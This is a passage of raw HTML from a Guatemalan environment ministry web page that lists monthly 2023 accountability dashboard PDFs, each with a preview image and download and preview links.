		<div id="fws_697266c671e92"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2023/05/MARZO.png" class="pp center" title="">
              <img fetchpriority="high" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="1570" width="2766" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/05/MARZO.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%202766%201570'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/05/MARZO.png 2766w, https://www.marn.gob.gt/wp-content/uploads/2023/05/MARZO-300x170.png 300w, https://www.marn.gob.gt/wp-content/uploads/2023/05/MARZO-1024x581.png 1024w, https://www.marn.gob.gt/wp-content/uploads/2023/05/MARZO-768x436.png 768w, https://www.marn.gob.gt/wp-content/uploads/2023/05/MARZO-1536x872.png 1536w, https://www.marn.gob.gt/wp-content/uploads/2023/05/MARZO-2048x1162.png 2048w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22262/tablero-de-rendicion-de-cuentas-marzo-2023.pdf" alt="Tablero de Rendición de Cuentas Marzo 2023" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22262/tablero-de-rendicion-de-cuentas-marzo-2023.pdf" style="text-decoration: none">Tablero de Rendición de Cuentas Marzo 2023</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22262/tablero-de-rendicion-de-cuentas-marzo-2023.pdf"  data-id="22262" title="Tablero de Rendición de Cuentas Marzo 2023" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;22262&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="grow-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2023/05/ABRIL.png" class="pp center" title="">
              <img decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="1664" width="3036" data-animation="grow-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/05/ABRIL.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%203036%201664'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/05/ABRIL.png 3036w, https://www.marn.gob.gt/wp-content/uploads/2023/05/ABRIL-300x164.png 300w, https://www.marn.gob.gt/wp-content/uploads/2023/05/ABRIL-1024x561.png 1024w, https://www.marn.gob.gt/wp-content/uploads/2023/05/ABRIL-768x421.png 768w, https://www.marn.gob.gt/wp-content/uploads/2023/05/ABRIL-1536x842.png 1536w, https://www.marn.gob.gt/wp-content/uploads/2023/05/ABRIL-2048x1122.png 2048w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22263/tablero-de-rendicion-de-cuentas-abril-2023.pdf" alt="Tablero de Rendición de Cuentas abril 2023" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22263/tablero-de-rendicion-de-cuentas-abril-2023.pdf" style="text-decoration: none">Tablero de Rendición de Cuentas abril 2023</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22263/tablero-de-rendicion-de-cuentas-abril-2023.pdf"  data-id="22263" title="Tablero de Rendición de Cuentas abril 2023" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;22263&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_697266c678eac"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="100" width="100" data-animation="fade-in" src="" alt=""  />
          </div>
        </div>
      </div>
    </div>
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2024/02/Mayo2023png.png" class="pp center" title="">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="531" width="978" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2024/02/Mayo2023png.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20978%20531'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2024/02/Mayo2023png.png 978w, https://www.marn.gob.gt/wp-content/uploads/2024/02/Mayo2023png-300x163.png 300w, https://www.marn.gob.gt/wp-content/uploads/2024/02/Mayo2023png-768x417.png 768w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22662/tablero-de-rendicion-de-cuentas-mayo-2023.pdf" alt="Tablero de Rendición de Cuentas mayo 2023" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22662/tablero-de-rendicion-de-cuentas-mayo-2023.pdf" style="text-decoration: none">Tablero de Rendición de Cuentas mayo 2023</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/22662/tablero-de-rendicion-de-cuentas-mayo-2023.pdf"  data-id="22662" title="Tablero de Rendición de Cuentas mayo 2023" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;22662&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2024/02/Junio2023.png" class="pp center" title="">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="543" width="970" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2024/02/Junio2023.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20970%20543'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2024/02/Junio2023.png 970w, https://www.marn.gob.gt/wp-content/uploads/2024/02/Junio2023-300x168.png 300w, https://www.marn.gob.gt/wp-content/uploads/2024/02/Junio2023-768x430.png 768w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/23376/tablero-de-rendicion-de-cuentas-junio-2023.pdf" alt="TABLERO DE RENDICIÓN DE CUENTAS JUNIO 2023" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/23376/tablero-de-rendicion-de-cuentas-junio-2023.pdf" style="text-decoration: none">TABLERO DE RENDICIÓN DE CUENTAS JUNIO 2023</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/23376/tablero-de-rendicion-de-cuentas-junio-2023.pdf"  data-id="23376" title="TABLERO DE RENDICIÓN DE CUENTAS JUNIO 2023" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;23376&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_697266c67fd48"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="ult-spacer spacer-697266c67fea9" data-id="697266c67fea9" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2023/08/MARN.jpeg" class="pp center" title="">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="971" width="1600" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/08/MARN.jpeg" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%201600%20971'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/08/MARN.jpeg 1600w, https://www.marn.gob.gt/wp-content/uploads/2023/08/MARN-300x182.jpeg 300w, https://www.marn.gob.gt/wp-content/uploads/2023/08/MARN-1024x621.jpeg 1024w, https://www.marn.gob.gt/wp-content/uploads/2023/08/MARN-768x466.jpeg 768w, https://www.marn.gob.gt/wp-content/uploads/2023/08/MARN-1536x932.jpeg 1536w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24004/tablero-de-rendicion-de-cuentas-al-31-de-julio-2023-marn.pdf" alt="Tablero de Rendición de Cuentas al 31 de julio 2023 MARN" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24004/tablero-de-rendicion-de-cuentas-al-31-de-julio-2023-marn.pdf" style="text-decoration: none">Tablero de Rendición de Cuentas al 31 de julio 2023 MARN</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24004/tablero-de-rendicion-de-cuentas-al-31-de-julio-2023-marn.pdf"  data-id="24004" title="Tablero de Rendición de Cuentas al 31 de julio 2023 MARN" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;24004&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2023/09/Imagen-921.png" class="pp center" title="">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="1918" width="3054" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/09/Imagen-921.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%203054%201918'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/09/Imagen-921.png 3054w, https://www.marn.gob.gt/wp-content/uploads/2023/09/Imagen-921-300x188.png 300w, https://www.marn.gob.gt/wp-content/uploads/2023/09/Imagen-921-1024x643.png 1024w, https://www.marn.gob.gt/wp-content/uploads/2023/09/Imagen-921-768x482.png 768w, https://www.marn.gob.gt/wp-content/uploads/2023/09/Imagen-921-1536x965.png 1536w, https://www.marn.gob.gt/wp-content/uploads/2023/09/Imagen-921-2048x1286.png 2048w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24409/tablero-de-rendicion-de-cuentas-al-31-de-agosto-2023-marn.pdf" alt="Tablero de Rendición de Cuentas al 31 de Agosto 2023 MARN" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24409/tablero-de-rendicion-de-cuentas-al-31-de-agosto-2023-marn.pdf" style="text-decoration: none">Tablero de Rendición de Cuentas al 31 de Agosto 2023 MARN</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24409/tablero-de-rendicion-de-cuentas-al-31-de-agosto-2023-marn.pdf"  data-id="24409" title="Tablero de Rendición de Cuentas al 31 de Agosto 2023 MARN" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;24409&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_697266c686771"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
